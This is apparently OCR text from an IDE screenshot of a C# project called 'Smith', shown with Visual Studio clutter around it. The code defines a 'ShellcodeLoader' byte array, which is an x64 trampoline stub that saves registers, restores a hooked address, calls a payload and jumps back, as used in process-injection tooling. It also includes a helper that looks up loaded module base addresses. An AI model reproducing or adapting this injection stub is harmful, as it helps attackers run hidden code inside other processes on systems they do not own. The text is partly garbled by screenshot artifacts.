 Smith.Program
Main(string[] args)
using System.Runtime.InteropServices;
using System.Threading;
using Mono.Options;
namespace Smith;
using static Native;
using static Win32;
0 references
internal static class Program
{
private static readonly byte[] ShellcodeLoader =
{
0x58, 0x48, 0x83, 0xE8, 0x05, 0x50, 0x51, 0x52, 0x41, 0x50, 0x41, 0x51, 0x41, 0x52, 0x41, 0x53, 0x48, 0xB9,
0x88, 0x77, 0x66, 0x55, 0x44, 0x33, 0x22, 0x11, 0x48, 0x89, 0x08, 0x48, 0x83, 0xEC, 0x40, 0xE8, 0x11, 0x00,
0x00, 0x00, 0x48, 0x83, 0xC4, 0x40, 0x41, 0x5B, 0x41, 0x5A, 0x41, 0x59, 0x41, 0x58, 0x5A, 0x59, 0x58, 0xFF,
0xE0, 0x90
};
1 reference
private static IntPtr GetModuleHandle(string dll)
{
using var self = Process.GetCurrentProcess();
foreach (ProcessModule module in self.Modules)
{
if (!module.ModuleName.Equals(dll, StringComparison.OrdinalIgnoreCase))
continue;
return module.BaseAddress;
}
return IntPtr.Zero;
}
1 reference
Search Solution Explorer (Ctrl+`)
Solution 'Smith' (1 of 1 project)
Smith
Dependencies
C# Native.cs
C# Options.cs
C# Program.cs
C# Win32.cs
Solution Explorer Git Changes